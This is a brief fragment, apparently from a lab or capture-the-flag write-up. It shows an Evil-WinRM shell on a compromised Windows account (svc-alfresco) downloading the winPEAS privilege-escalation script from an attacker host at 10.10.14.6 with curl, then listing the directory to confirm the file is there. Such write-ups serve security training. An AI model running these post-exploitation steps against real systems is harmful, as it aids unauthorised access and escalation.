 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> curl 10.10.14.6:9090/winPEAS.bat -o peas.bat
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> dir
Directory: C:\Users\svc-alfresco\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/14/2021 9:09 AM 35107 peas.bat